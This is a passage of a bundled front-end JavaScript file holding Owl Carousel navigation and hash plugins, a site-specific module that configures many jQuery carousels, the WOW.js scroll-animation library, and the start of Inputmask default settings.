                        )
                      : e < 0 &&
                        this._controls.$absolute.children().slice(e).remove(),
                    this._controls.$absolute
                      .find(".active")
                      .removeClass("active"),
                    this._controls.$absolute
                      .children()
                      .eq(t.inArray(this.current(), this._pages))
                      .addClass("active"));
              }),
              (e.prototype.onTrigger = function (e) {
                var i = this._core.settings;
                e.page = {
                  index: t.inArray(this.current(), this._pages),
                  count: this._pages.length,
                  size:
                    i &&
                    (i.center || i.autoWidth || i.dotsData
                      ? 1
                      : i.dotsEach || i.items),
                };
              }),
              (e.prototype.current = function () {
                var e = this._core.relative(this._core.current());
                return t
                  .grep(
                    this._pages,
                    t.proxy(function (t, i) {
                      return t.start <= e && t.end >= e;
                    }, this)
                  )
                  .pop();
              }),
              (e.prototype.getPosition = function (e) {
                var i,
                  n,
                  s = this._core.settings;
                return (
                  "page" == s.slideBy
                    ? ((i = t.inArray(this.current(), this._pages)),
                      (n = this._pages.length),
                      e ? ++i : --i,
                      (i = this._pages[((i % n) + n) % n].start))
                    : ((i = this._core.relative(this._core.current())),
                      (n = this._core.items().length),
                      e ? (i += s.slideBy) : (i -= s.slideBy)),
                  i
                );
              }),
              (e.prototype.next = function (e) {
                t.proxy(this._overrides.to, this._core)(
                  this.getPosition(!0),
                  e
                );
              }),
              (e.prototype.prev = function (e) {
                t.proxy(this._overrides.to, this._core)(
                  this.getPosition(!1),
                  e
                );
              }),
              (e.prototype.to = function (e, i, n) {
                var s;
                !n && this._pages.length
                  ? ((s = this._pages.length),
                    t.proxy(this._overrides.to, this._core)(
                      this._pages[((e % s) + s) % s].start,
                      i
                    ))
                  : t.proxy(this._overrides.to, this._core)(e, i);
              }),
              (t.fn.owlCarousel.Constructor.Plugins.Navigation = e);
          })(window.Zepto || window.jQuery, window, document),
          (function (t, e) {
            "use strict";
            var i = function (n) {
              (this._core = n),
                (this._hashes = {}),
                (this.$element = this._core.$element),
                (this._handlers = {
                  "initialized.owl.carousel": t.proxy(function (i) {
                    i.namespace &&
                      "URLHash" === this._core.settings.startPosition &&
                      t(e).trigger("hashchange.owl.navigation");
                  }, this),
                  "prepared.owl.carousel": t.proxy(function (e) {
                    if (e.namespace) {
                      var i = t(e.content)
                        .find("[data-hash]")
                        .addBack("[data-hash]")
                        .attr("data-hash");
                      if (!i) return;
                      this._hashes[i] = e.content;
                    }
                  }, this),
                  "changed.owl.carousel": t.proxy(function (i) {
                    if (i.namespace && "position" === i.property.name) {
                      var n = this._core.items(
                          this._core.relative(this._core.current())
                        ),
                        s = t
                          .map(this._hashes, function (t, e) {
                            return t === n ? e : null;
                          })
                          .join();
                      if (!s || e.location.hash.slice(1) === s) return;
                      e.location.hash = s;
                    }
                  }, this),
                }),
                (this._core.options = t.extend(
                  {},
                  i.Defaults,
                  this._core.options
                )),
                this.$element.on(this._handlers),
                t(e).on(
                  "hashchange.owl.navigation",
                  t.proxy(function (t) {
                    var i = e.location.hash.substring(1),
                      n = this._core.$stage.children(),
                      s = this._hashes[i] && n.index(this._hashes[i]);
                    void 0 !== s &&
                      s !== this._core.current() &&
                      this._core.to(this._core.relative(s), !1, !0);
                  }, this)
                );
            };
            (i.Defaults = { URLhashListener: !1 }),
              (i.prototype.destroy = function () {
                var i, n;
                for (i in (t(e).off("hashchange.owl.navigation"),
                this._handlers))
                  this._core.$element.off(i, this._handlers[i]);
                for (n in Object.getOwnPropertyNames(this))
                  "function" != typeof this[n] && (this[n] = null);
              }),
              (t.fn.owlCarousel.Constructor.Plugins.Hash = i);
          })(window.Zepto || window.jQuery, window, document),
          (function (t, e, i, n) {
            var s = t("<support>").get(0).style,
              o = "Webkit Moz O ms".split(" "),
              a = {
                transition: {
                  end: {
                    WebkitTransition: "webkitTransitionEnd",
                    MozTransition: "transitionend",
                    OTransition: "oTransitionEnd",
                    transition: "transitionend",
                  },
                },
                animation: {
                  end: {
                    WebkitAnimation: "webkitAnimationEnd",
                    MozAnimation: "animationend",
                    OAnimation: "oAnimationEnd",
                    animation: "animationend",
                  },
                },
              };
            function r(e, i) {
              var a = !1,
                r = e.charAt(0).toUpperCase() + e.slice(1);
              return (
                t.each(
                  (e + " " + o.join(r + " ") + r).split(" "),
                  function (t, e) {
                    if (s[e] !== n) return (a = !i || e), !1;
                  }
                ),
                a
              );
            }
            function l(t) {
              return r(t, !0);
            }
            !!r("transition") &&
              ((t.support.transition = new String(l("transition"))),
              (t.support.transition.end =
                a.transition.end[t.support.transition])),
              !!r("animation") &&
                ((t.support.animation = new String(l("animation"))),
                (t.support.animation.end =
                  a.animation.end[t.support.animation])),
              r("transform") &&
                ((t.support.transform = new String(l("transform"))),
                (t.support.transform3d = !!r("perspective")));
          })(window.Zepto || window.jQuery, window, document);
      },
      560: function () {
        (() => {
          $("MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE"), $("body, html");
          const t = "is-owl",
            e =
              '<svg width="100%" height="100%" viewBox="0 0 11 20"><path style="fill:none; stroke-width: 2px; stroke: #fff;" d="M9.554,1.001l-8.607,8.607l8.607,8.606"/></svg>',
            i =
              '<svg width="100%" height="100%" viewBox="0 0 11 20"><path style="fill:none; stroke-width: 2px; stroke: #fff;" d="M1.054,18.214l8.606,-8.606l-8.606,-8.607"/></svg>',
            n = "data-stage",
            s = "stage",
            o = $(window).width(),
            a = (t) => {
              (this.el = t),
                this.el.attr(n) &&
                  this.el
                    .parent()
                    .css({
                      marginLeft: -1 * this.el.data(s),
                      marginRight: -1 * this.el.data(s),
                    });
            },
            r = () => {
              $(".js-banner-carousel");
              var t = $(".owl-banner"),
                e = $(".owl-banner-thumbs");
              t
                .owlCarousel({
                  items: 1,
                  smartSpeed: 1e3,
                  nav: !0,
                  margin: 20,
                  autoplay: !0,
                  autoplayTimeout: 1e4,
                  dots: !1,
                  loop: !0,
                  responsiveRefreshRate: 200,
                  navText: [
                    '<svg width="100%" height="100%" viewBox="0 0 11 20"><path style="fill:none;stroke-width: 1px;stroke: #000;" d="M9.554,1.001l-8.607,8.607l8.607,8.606"/></svg>',
                    '<svg width="100%" height="100%" viewBox="0 0 11 20" version="1.1"><path style="fill:none;stroke-width: 1px;stroke: #000;" d="M1.054,18.214l8.606,-8.606l-8.606,-8.607"/></svg>',
                  ],
                  responsive: {
                    320: { margin: 10 },
                    768: { margin: 20 },
                    1200: {},
                    1700: {},
                  },
                })
                .on("changed.owl.carousel", function (t) {
                  var i = t.item.count - 1,
                    n = Math.round(t.item.index - t.item.count / 2 - 0.5);
                  n < 0 && (n = i),
                    n > i && (n = 0),
                    e
                      .find(".owl-item")
                      .removeClass("current")
                      .eq(n)
                      .addClass("current");
                  var s = e.find(".owl-item.active").length - 1,
                    o = e.find(".owl-item.active").first().index();
                  n > e.find(".owl-item.active").last().index() &&
                    e.data("owl.carousel").to(n, 100, !0),
                    n < o && e.data("owl.carousel").to(n - s, 100, !0);
                }),
                e
                  .on("initialized.owl.carousel", function () {
                    e.find(".owl-item").eq(0).addClass("current");
                  })
                  .owlCarousel({
                    items: 4,
                    dots: !1,
                    nav: !1,
                    margin: 5,
                    smartSpeed: 500,
                    slideBy: 4,
                    responsiveRefreshRate: 100,
                    responsive: {
                      320: { items: 2 },
                      480: { items: 3 },
                      600: { items: 4 },
                      768: { items: 4 },
                      992: { items: 5 },
                      1200: { items: 5 },
                      2100: { items: 6 },
                    },
                  })
                  .on("changed.owl.carousel", function (e) {
                    var i = e.item.index;
                    t.data("owl.carousel").to(i, 100, !0);
                  }),
                e.on("click", ".owl-item", function (e) {
                  e.preventDefault();
                  var i = $(this).index();
                  t.data("owl.carousel").to(i, 300, !0);
                }),
                l();
            },
            l = () => {
              if ($(".js-headlinenews-carousel").hasClass(t)) {
                const t = $(".owl-headlinenews");
                o >= 992 && a(t),
                  t.owlCarousel({
                    loop: !1,
                    items: 1,
                    margin: 50,
                    stagePadding: o >= 992 && t.attr(n) ? t.data(s) : 0,
                    autoplay: !1,
                    autoplayTimeout: 6e3,
                    nav: !1,
                    navText: [e, i],
                    dots: !0,
                    animateOut: "fadeOut",
                    mouseDrag: !1,
                  });
              }
              c();
            },
            c = () => {
              if ($(".js-news-carousel").hasClass(t)) {
                const t = $(".owl-news");
                o >= 992 && a(t),
                  t.owlCarousel({
                    loop: !1,
                    items: 5,
                    margin: 20,
                    stagePadding: o >= 992 && t.attr(n) ? t.data(s) : 0,
                    autoplay: !1,
                    autoplayTimeout: 7e3,
                    nav: !0,
                    navText: [e, i],
                    dots: !1,
                    responsive: {
                      320: { items: 2, margin: 10 },
                      768: { items: 3, margin: 10 },
                      992: { items: 4, margin: 10 },
                      1200: { items: 5 },
                    },
                  });
              }
              u();
            },
            u = () => {
              const n = { el: $(".js-boxes-carousel") };
              n.el.each((n, s) => {
                const o = $(s);
                o.hasClass(t) &&
                  o
                    .find(".owl-boxes")
                    .owlCarousel({
                      loop: !0,
                      items: 4,
                      margin: 25,
                      stagePadding: o.hasClass("is-stage") ? 90 : 20,
                      autoplay: !1,
                      autoplayTimeout: 5e3,
                      nav: !1,
                      navText: [e, i],
                      dots: !0,
                      responsive: {
                        320: { items: 1, stagePadding: 25, margin: 15 },
                        390: { items: 1, stagePadding: 50 },
                        480: { items: 2, stagePadding: 20, margin: 15 },
                        600: { items: 2, stagePadding: 50 },
                        992: { items: 3, stagePadding: 50 },
                        1200: { items: 4 },
                        1700: { items: 5, margin: 20 },
                      },
                    });
              }),
                h();
            },
            h = () => {
              if ($(".js-projects-carousel").hasClass(t)) {
                const t = $(".owl-projects");
                o >= 992 && a(t),
                  t.owlCarousel({
                    loop: !0,
                    items: 4,
                    margin: 30,
                    stagePadding: o >= 992 && t.attr(n) ? t.data(s) : 0,
                    autoplay: !1,
                    autoplayTimeout: 6e3,
                    nav: !0,
                    navText: [e, i],
                    dots: !1,
                    responsive: {
                      320: { items: 1 },
                      390: { items: 2, margin: 10 },
                      480: { items: 2, margin: 15 },
                      768: { items: 3, margin: 15 },
                      992: { items: 3, margin: 30 },
                      1200: { items: 4 },
                    },
                  });
              }
              d();
            },
            d = () => {
              const r = { el: $(".js-activities-carousel") },
                l = "data-item",
                c = "item";
              r.el.each((r, u) => {
                const h = $(u);
                if (h.hasClass(t)) {
                  const t = h.find(".owl-activities");
                  o >= 992 && a(t),
                    t.owlCarousel({
                      loop: !1,
                      items: h.attr(l) ? h.data(c) : 2,
                      margin: h.attr("data-margin") ? h.data("margin") : 20,
                      stagePadding: o >= 992 && t.attr(n) ? t.data(s) : 0,
                      autoplay: !1,
                      autoplayTimeout: 6500,
                      nav: !0,
                      navText: [e, i],
                      dots: !1,
                      responsive: {
                        320: { items: 1 },
                        480: { items: 1 },
                        768: { items: 2 },
                        1200: { items: h.attr(l) ? h.data(c) : 2 },
                      },
                    });
                }
              }),
                p();
            },
            p = () => {
              $(".js-transactions-carousel").hasClass(t) &&
                $(".owl-transactions").owlCarousel({
                  loop: !0,
                  items: 3,
                  margin: 10,
                  autoplay: !1,
                  center: !0,
                  autoplayTimeout: 5500,
                  nav: !0,
                  navText: [e, i],
                  dots: !1,
                }),
                f();
            },
            f = () => {
              const r = { el: $(".js-gallery-carousel") },
                l = "data-item",
                c = "item";
              r.el.each((r, u) => {
                const h = $(u);
                if (h.hasClass(t)) {
                  const t = h.find(".owl-gallery");
                  o >= 992 && a(t),
                    t.owlCarousel({
                      loop: !0,
                      items: h.attr(l) ? h.data(c) : 3,
                      margin: h.attr("data-margin") ? h.data("margin") : 30,
                      stagePadding: o >= 992 && t.attr(n) ? t.data(s) : 0,
                      autoplay: !1,
                      autoplayTimeout: 7e3,
                      nav: !1,
                      navText: [e, i],
                      dots: !0,
                      responsive: {
                        320: { items: 2, margin: 10, nav: !1 },
                        768: { items: 3, margin: 10 },
                        992: { items: h.attr(l) ? h.data(c) : 3 },
                        1200: { items: h.attr(l) ? h.data(c) : 3, nav: !1 },
                      },
                    });
                }
              }),
                m();
            },
            m = () => {
              if ($(".js-brands-carousel").hasClass(t)) {
                const t = $(".owl-brands");
                o >= 992 && a(t),
                  t.owlCarousel({
                    loop: !0,
                    items: 4,
                    margin: 20,
                    stagePadding: o >= 992 && t.attr(n) ? t.data(s) : 0,
                    autoplay: !1,
                    autoplayTimeout: 6e3,
                    nav: !0,
                    navText: [e, i],
                    dots: !1,
                    responsive: {
                      320: { items: 2 },
                      480: { items: 3 },
                      768: { items: 2 },
                      992: { items: 3 },
                      1200: { items: 4 },
                    },
                  });
              }
              g();
            },
            g = () => {
              $(".js-modal-carousel").hasClass(t) &&
                $(".owl-modal").owlCarousel({
                  loop: !1,
                  center: !0,
                  items: 4,
                  margin: 30,
                  autoplay: !1,
                  autoplayTimeout: 6e3,
                  nav: !0,
                  navText: [e, i],
                  dots: !1,
                  responsive: {
                    320: { items: 1, stagePadding: 20 },
                    390: { items: 1, stagePadding: 50 },
                    480: { items: 1, stagePadding: 75 },
                    600: { items: 1, stagePadding: 125 },
                    768: { items: 2 },
                    992: { items: 3 },
                    1200: { items: 4 },
                    1720: { items: 5, margin: 30 },
                  },
                }),
                v();
            },
            v = () => {
              const n = { el: $(".js-activities-nav-carousel") };
              n.el.each((n, s) => {
                const o = $(s);
                o.hasClass(t) &&
                  o
                    .find(".owl-activities-nav")
                    .owlCarousel({
                      loop: !1,
                      items: o.attr("data-item") ? o.data("item") : 4,
                      margin: 5,
                      smartSpeed: 750,
                      autoplay: !1,
                      nav: !1,
                      navText: [e, i],
                      dots: !1,
                      URLhashListener: !0,
                      startPosition: "URLHash",
                      responsive: {
                        320: { autoWidth: !0 },
                        1200: { autoWidth: !1 },
                      },
                    });
              }),
                y();
            },
            y = () => {
              $(".js-navigation-banner-carousel").hasClass(t) &&
                $(".owl-navigation-banner").owlCarousel({
                  loop: !0,
                  items: 1,
                  margin: 15,
                  autoplay: !1,
                  autoplayTimeout: 7e3,
                  nav: !0,
                  navText: [e, i],
                  dots: !1,
                }),
                b();
            },
            b = () => {
              if ($(".js-navigation-services-carousel").hasClass(t)) {
                const t = $(".owl-navigation-services");
                o >= 992 && a(t),
                  t.owlCarousel({
                    loop: !0,
                    items: 3,
                    margin: 10,
                    stagePadding: o >= 992 && t.attr(n) ? t.data(s) : 0,
                    autoplay: !1,
                    autoplayTimeout: 7e3,
                    nav: !0,
                    navText: [e, i],
                    dots: !1,
                  });
              }
              w();
            },
            w = () => {
              $(".js-video-categories-carousel").hasClass(t) &&
                $(".owl-video-categories").owlCarousel({
                  loop: !0,
                  items: 4,
                  margin: 20,
                  stagePadding: 10,
                  autoplay: !1,
                  autoplayTimeout: 6e3,
                  nav: !0,
                  navText: [e, i],
                  dots: !1,
                  responsive: {
                    320: { items: 1, margin: 10, stagePadding: 25 },
                    480: { items: 2 },
                    600: { items: 2 },
                    768: { items: 2 },
                    992: { items: 2 },
                    1200: { items: 2 },
                    1500: { items: 4 },
                  },
                }),
                x();
            },
            x = () => {
              $(".js-project-categories-carousel").hasClass(t) &&
                $(".owl-project-categories").owlCarousel({
                  loop: !1,
                  items: 4,
                  margin: 5,
                  autoplay: !1,
                  autoplayTimeout: 6e3,
                  nav: !0,
                  navText: [e, i],
                  dots: !1,
                  responsive: {
                    320: { items: 1 },
                    480: { items: 2 },
                    768: { items: 2 },
                    992: { items: 3 },
                    1200: { items: 4 },
                  },
                }),
                k();
            },
            k = () => {
              $(".js-markers-carousel").hasClass(t) &&
                $(".owl-markers").owlCarousel({
                  loop: !1,
                  items: 4,
                  margin: 20,
                  autoplay: !1,
                  autoplayTimeout: 6e3,
                  nav: !0,
                  navText: [e, i],
                  dots: !1,
                  responsive: {
                    320: { items: 1 },
                    480: { items: 2 },
                    768: { items: 2 },
                    992: { items: 3 },
                    1200: { items: 4 },
                  },
                });
            };
          $(".js-shortcuts-carousel").hasClass(t) &&
            $(".owl-shortcuts").owlCarousel({
              loop: !0,
              items: 7,
              margin: 20,
              stagePadding: 60,
              autoplay: !0,
              autoplayTimeout: 6e3,
              nav: !0,
              navText: [e, i],
              dots: !1,
              responsive: {
                320: { items: 2, margin: 10, stagePadding: 25 },
                480: { items: 2 },
                600: { items: 3 },
                768: { items: 4 },
                992: { items: 5 },
                1200: { items: 7 },
                1700: { items: 8 },
              },
            }),
            r();
        })();
      },
      13: function (t, e) {
        var i, n;
        (i = function (t, e) {
          "use strict";
          var i, n;
          function s(t, e) {
            if (!(t instanceof e))
              throw new TypeError("Cannot call a class as a function");
          }
          Object.defineProperty(e, "__esModule", { value: !0 });
          var o = (function () {
            function t(t, e) {
              for (var i = 0; i < e.length; i++) {
                var n = e[i];
                (n.enumerable = n.enumerable || !1),
                  (n.configurable = !0),
                  "value" in n && (n.writable = !0),
                  Object.defineProperty(t, n.key, n);
              }
            }
            return function (e, i, n) {
              return i && t(e.prototype, i), n && t(e, n), e;
            };
          })();
          function a(t, e) {
            return e.indexOf(t) >= 0;
          }
          function r(t, e, i) {
            null != t.addEventListener
              ? t.addEventListener(e, i, !1)
              : null != t.attachEvent
              ? t.attachEvent("on" + e, i)
              : (t[e] = i);
          }
          function l(t, e, i) {
            null != t.removeEventListener
              ? t.removeEventListener(e, i, !1)
              : null != t.detachEvent
              ? t.detachEvent("on" + e, i)
              : delete t[e];
          }
          var c =
              window.WeakMap ||
              window.MozWeakMap ||
              (function () {
                function t() {
                  s(this, t), (this.keys = []), (this.values = []);
                }
                return (
                  o(t, [
                    {
                      key: "get",
                      value: function (t) {
                        for (var e = 0; e < this.keys.length; e++)
                          if (this.keys[e] === t) return this.values[e];
                      },
                    },
                    {
                      key: "set",
                      value: function (t, e) {
                        for (var i = 0; i < this.keys.length; i++)
                          if (this.keys[i] === t)
                            return (this.values[i] = e), this;
                        return this.keys.push(t), this.values.push(e), this;
                      },
                    },
                  ]),
                  t
                );
              })(),
            u =
              window.MutationObserver ||
              window.WebkitMutationObserver ||
              window.MozMutationObserver ||
              ((n = i =
                (function () {
                  function t() {
                    s(this, t),
                      "undefined" != typeof console &&
                        null !== console &&
                        (console.warn(
                          "MutationObserver is not supported by your browser."
                        ),
                        console.warn(
                          "WOW.js cannot detect dom mutations, please call .sync() after loading new content."
                        ));
                  }
                  return o(t, [{ key: "observe", value: function () {} }]), t;
                })()),
              (i.notSupported = !0),
              n),
            h =
              window.getComputedStyle ||
              function (t) {
                var e = /(\-([a-z]){1})/g;
                return {
                  getPropertyValue: function (i) {
                    "float" === i && (i = "styleFloat"),
                      e.test(i) &&
                        i.replace(e, function (t, e) {
                          return e.toUpperCase();
                        });
                    var n = t.currentStyle;
                    return (null != n ? n[i] : void 0) || null;
                  },
                };
              },
            d = (function () {
              function t() {
                var e =
                  arguments.length <= 0 || void 0 === arguments[0]
                    ? {}
                    : arguments[0];
                s(this, t),
                  (this.defaults = {
                    boxClass: "wow",
                    animateClass: "animated",
                    offset: 0,
                    mobile: !0,
                    live: !0,
                    callback: null,
                    scrollContainer: null,
                  }),
                  (this.animate =
                    "requestAnimationFrame" in window
                      ? function (t) {
                          return window.requestAnimationFrame(t);
                        }
                      : function (t) {
                          return t();
                        }),
                  (this.vendors = ["moz", "webkit"]),
                  (this.start = this.start.bind(this)),
                  (this.resetAnimation = this.resetAnimation.bind(this)),
                  (this.scrollHandler = this.scrollHandler.bind(this)),
                  (this.scrollCallback = this.scrollCallback.bind(this)),
                  (this.scrolled = !0),
                  (this.config = (function (t, e) {
                    for (var i in e)
                      if (null == t[i]) {
                        var n = e[i];
                        t[i] = n;
                      }
                    return t;
                  })(e, this.defaults)),
                  null != e.scrollContainer &&
                    (this.config.scrollContainer = document.querySelector(
                      e.scrollContainer
                    )),
                  (this.animationNameCache = new c()),
                  (this.wowEvent = (function (t) {
                    var e =
                        !(arguments.length <= 1 || void 0 === arguments[1]) &&
                        arguments[1],
                      i =
                        !(arguments.length <= 2 || void 0 === arguments[2]) &&
                        arguments[2],
                      n =
                        arguments.length <= 3 || void 0 === arguments[3]
                          ? null
                          : arguments[3],
                      s = void 0;
                    return (
                      null != document.createEvent
                        ? (s =
                            document.createEvent(
                              "CustomEvent"
                            )).initCustomEvent(t, e, i, n)
                        : null != document.createEventObject
                        ? ((s = document.createEventObject()).eventType = t)
                        : (s.eventName = t),
                      s
                    );
                  })(this.config.boxClass));
              }
              return (
                o(t, [
                  {
                    key: "init",
                    value: function () {
                      (this.element = window.document.documentElement),
                        a(document.readyState, ["interactive", "complete"])
                          ? this.start()
                          : r(document, "DOMContentLoaded", this.start),
                        (this.finished = []);
                    },
                  },
                  {
                    key: "start",
                    value: function () {
                      var t = this;
                      if (
                        ((this.stopped = !1),
                        (this.boxes = [].slice.call(
                          this.element.querySelectorAll(
                            "." + this.config.boxClass
                          )
                        )),
                        (this.all = this.boxes.slice(0)),
                        this.boxes.length)
                      )
                        if (this.disabled()) this.resetStyle();
                        else
                          for (var e = 0; e < this.boxes.length; e++) {
                            var i = this.boxes[e];
                            this.applyStyle(i, !0);
                          }
                      this.disabled() ||
                        (r(
                          this.config.scrollContainer || window,
                          "scroll",
                          this.scrollHandler
                        ),
                        r(window, "resize", this.scrollHandler),
                        (this.interval = setInterval(this.scrollCallback, 50))),
                        this.config.live &&
                          new u(function (e) {
                            for (var i = 0; i < e.length; i++)
                              for (
                                var n = e[i], s = 0;
                                s < n.addedNodes.length;
                                s++
                              ) {
                                var o = n.addedNodes[s];
                                t.doSync(o);
                              }
                          }).observe(document.body, {
                            childList: !0,
                            subtree: !0,
                          });
                    },
                  },
                  {
                    key: "stop",
                    value: function () {
                      (this.stopped = !0),
                        l(
                          this.config.scrollContainer || window,
                          "scroll",
                          this.scrollHandler
                        ),
                        l(window, "resize", this.scrollHandler),
                        null != this.interval && clearInterval(this.interval);
                    },
                  },
                  {
                    key: "sync",
                    value: function () {
                      u.notSupported && this.doSync(this.element);
                    },
                  },
                  {
                    key: "doSync",
                    value: function (t) {
                      if ((null == t && (t = this.element), 1 === t.nodeType))
                        for (
                          var e = (t = t.parentNode || t).querySelectorAll(
                              "." + this.config.boxClass
                            ),
                            i = 0;
                          i < e.length;
                          i++
                        ) {
                          var n = e[i];
                          a(n, this.all) ||
                            (this.boxes.push(n),
                            this.all.push(n),
                            this.stopped || this.disabled()
                              ? this.resetStyle()
                              : this.applyStyle(n, !0),
                            (this.scrolled = !0));
                        }
                    },
                  },
                  {
                    key: "show",
                    value: function (t) {
                      return (
                        this.applyStyle(t),
                        (t.className =
                          t.className + " " + this.config.animateClass),
                        null != this.config.callback && this.config.callback(t),
                        (e = t),
                        (i = this.wowEvent),
                        null != e.dispatchEvent
                          ? e.dispatchEvent(i)
                          : i in (null != e)
                          ? e[i]()
                          : "on" + i in (null != e) && e["on" + i](),
                        r(t, "animationend", this.resetAnimation),
                        r(t, "oanimationend", this.resetAnimation),
                        r(t, "webkitAnimationEnd", this.resetAnimation),
                        r(t, "MSAnimationEnd", this.resetAnimation),
                        t
                      );
                      var e, i;
                    },
                  },
                  {
                    key: "applyStyle",
                    value: function (t, e) {
                      var i = this,
                        n = t.getAttribute("data-wow-duration"),
                        s = t.getAttribute("data-wow-delay"),
                        o = t.getAttribute("data-wow-iteration");
                      return this.animate(function () {
                        return i.customStyle(t, e, n, s, o);
                      });
                    },
                  },
                  {
                    key: "resetStyle",
                    value: function () {
                      for (var t = 0; t < this.boxes.length; t++)
                        this.boxes[t].style.visibility = "visible";
                    },
                  },
                  {
                    key: "resetAnimation",
                    value: function (t) {
                      if (t.type.toLowerCase().indexOf("animationend") >= 0) {
                        var e = t.target || t.srcElement;
                        e.className = e.className
                          .replace(this.config.animateClass, "")
                          .trim();
                      }
                    },
                  },
                  {
                    key: "customStyle",
                    value: function (t, e, i, n, s) {
                      return (
                        e && this.cacheAnimationName(t),
                        (t.style.visibility = e ? "hidden" : "visible"),
                        i && this.vendorSet(t.style, { animationDuration: i }),
                        n && this.vendorSet(t.style, { animationDelay: n }),
                        s &&
                          this.vendorSet(t.style, {
                            animationIterationCount: s,
                          }),
                        this.vendorSet(t.style, {
                          animationName: e
                            ? "none"
                            : this.cachedAnimationName(t),
                        }),
                        t
                      );
                    },
                  },
                  {
                    key: "vendorSet",
                    value: function (t, e) {
                      for (var i in e)
                        if (e.hasOwnProperty(i)) {
                          var n = e[i];
                          t["" + i] = n;
                          for (var s = 0; s < this.vendors.length; s++)
                            t[
                              "" +
                                this.vendors[s] +
                                i.charAt(0).toUpperCase() +
                                i.substr(1)
                            ] = n;
                        }
                    },
                  },
                  {
                    key: "vendorCSS",
                    value: function (t, e) {
                      for (
                        var i = h(t), n = i.getPropertyCSSValue(e), s = 0;
                        s < this.vendors.length;
                        s++
                      ) {
                        var o = this.vendors[s];
                        n = n || i.getPropertyCSSValue("-" + o + "-" + e);
                      }
                      return n;
                    },
                  },
                  {
                    key: "animationName",
                    value: function (t) {
                      var e = void 0;
                      try {
                        e = this.vendorCSS(t, "animation-name").cssText;
                      } catch (i) {
                        e = h(t).getPropertyValue("animation-name");
                      }
                      return "none" === e ? "" : e;
                    },
                  },
                  {
                    key: "cacheAnimationName",
                    value: function (t) {
                      return this.animationNameCache.set(
                        t,
                        this.animationName(t)
                      );
                    },
                  },
                  {
                    key: "cachedAnimationName",
                    value: function (t) {
                      return this.animationNameCache.get(t);
                    },
                  },
                  {
                    key: "scrollHandler",
                    value: function () {
                      this.scrolled = !0;
                    },
                  },
                  {
                    key: "scrollCallback",
                    value: function () {
                      if (this.scrolled) {
                        this.scrolled = !1;
                        for (var t = [], e = 0; e < this.boxes.length; e++) {
                          var i = this.boxes[e];
                          if (i) {
                            if (this.isVisible(i)) {
                              this.show(i);
                              continue;
                            }
                            t.push(i);
                          }
                        }
                        (this.boxes = t),
                          this.boxes.length || this.config.live || this.stop();
                      }
                    },
                  },
                  {
                    key: "offsetTop",
                    value: function (t) {
                      for (; void 0 === t.offsetTop; ) t = t.parentNode;
                      for (var e = t.offsetTop; t.offsetParent; )
                        e += (t = t.offsetParent).offsetTop;
                      return e;
                    },
                  },
                  {
                    key: "isVisible",
                    value: function (t) {
                      var e =
                          t.getAttribute("data-wow-offset") ||
                          this.config.offset,
                        i =
                          (this.config.scrollContainer &&
                            this.config.scrollContainer.scrollTop) ||
                          window.pageYOffset,
                        n =
                          i +
                          Math.min(
                            this.element.clientHeight,
                            "innerHeight" in window
                              ? window.innerHeight
                              : document.documentElement.clientHeight
                          ) -
                          e,
                        s = this.offsetTop(t),
                        o = s + t.clientHeight;
                      return s <= n && o >= i;
                    },
                  },
                  {
                    key: "disabled",
                    value: function () {
                      return (
                        !this.config.mobile &&
                        ((t = navigator.userAgent),
                        /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
                          t
                        ))
                      );
                      var t;
                    },
                  },
                ]),
                t
              );
            })();
          (e.default = d), (t.exports = e.default);
        }),
          void 0 === (n = i.apply(e, [t, e])) || (t.exports = n);
      },
      309: (t, e, i) => {
        "use strict";
        i.r(e);
        var n = i(13);
        new (i.n(n)())({
          boxClass: "wow",
          animateClass: "animated",
          offset: 0,
          mobile: !0,
          live: !0,
          callback: function (t) {},
          scrollContainer: null,
          resetAnimation: !0,
        }).init();
      },
      660: function (t) {
        "undefined" != typeof self && self,
          (t.exports = (function () {
            "use strict";
            var t = {
                3976: function (t, e) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.default = void 0),
                    (e.default = {
                      _maxTestPos: 500,
                      placeholder: "_",
                      optionalmarker: ["[", "]"],
                      quantifiermarker: ["{", "}"],
                      groupmarker: ["(", ")"],
                      alternatormarker: "|",
                      escapeChar: "\\",
                      mask: null,
                      regex: null,
                      oncomplete: function () {},
                      onincomplete: function () {},
                      oncleared: function () {},
                      repeat: 0,
                      greedy: !1,
                      autoUnmask: !1,
                      removeMaskOnSubmit: !1,
                      clearMaskOnLostFocus: !0,
                      insertMode: !0,
                      insertModeVisual: !0,
                      clearIncomplete: !1,
                      alias: null,
                      onKeyDown: function () {},
                      onBeforeMask: null,
                      onBeforePaste: function (t, e) {
                        return "function" == typeof e.onBeforeMask
                          ? e.onBeforeMask.call(this, t, e)
                          : t;
                      },
                      onBeforeWrite: null,
                      onUnMask: null,
                      showMaskOnFocus: !0,
                      showMaskOnHover: !0,
                      onKeyValidation: function () {},
                      skipOptionalPartCharacter: " ",
                      numericInput: !1,
                      rightAlign: !1,
                      undoOnEscape: !0,
                      radixPoint: "",
                      _radixDance: !1,
                      groupSeparator: "",
                      keepStatic: null,
                      positionCaretOnTab: !0,
                      tabThrough: !1,
                      supportsInputType: [
                        "text",
                        "tel",
                        "url",
                        "password",
                        "search",
                      ],
                      isComplete: null,
                      preValidation: null,
                      postValidation: null,
                      staticDefinitionSymbol: void 0,
                      jitMasking: !1,
                      nullable: !0,
                      inputEventOnly: !1,
                      noValuePatching: !1,
                      positionCaretOnClick: "lvp",
                      casing: null,
                      inputmode: "text",
                      importDataAttributes: !0,
                      shiftPositions: !0,
                      usePrototypeDefinitions: !0,
                      validationEventTimeOut: 3e3,
                      substitutes: {},
                    });
                },
                7392: function (t, e) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.default = void 0),
                    (e.default = {
                      9: { validator: "[0-9０-９]", definitionSymbol: "*" },
                      a: {
                        validator: "[A-Za-zА-яЁёÀ-ÿµ]",
                        definitionSymbol: "*",
                      },
                      "*": { validator: "[0-9０-９A-Za-zА-яЁёÀ-ÿµ]" },
                    });
                },
                253: function (t, e) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.default = function (t, e, i) {
                      if (void 0 === i) return t.__data ? t.__data[e] : null;
                      (t.__data = t.__data || {}), (t.__data[e] = i);
                    });
                },
                3776: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.Event = void 0),
                    (e.off = function (t, e) {
                      var i, n;
                      return (
                        u(this[0]) &&
